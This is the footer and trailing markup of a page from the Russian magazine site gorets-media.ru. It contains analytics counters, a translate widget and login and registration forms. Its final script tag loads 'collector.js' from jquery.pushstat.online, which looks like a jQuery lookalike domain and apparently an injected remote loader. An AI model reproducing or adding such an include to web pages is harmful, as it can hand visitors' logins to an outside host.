		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="784cdd0c82a893ab76b6e89e958af49d" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="784cdd0c82a893ab76b6e89e958af49d" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fvystavka-rabot-o-dagestane-otkryvaetsja-v-muzee-moskvy"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>
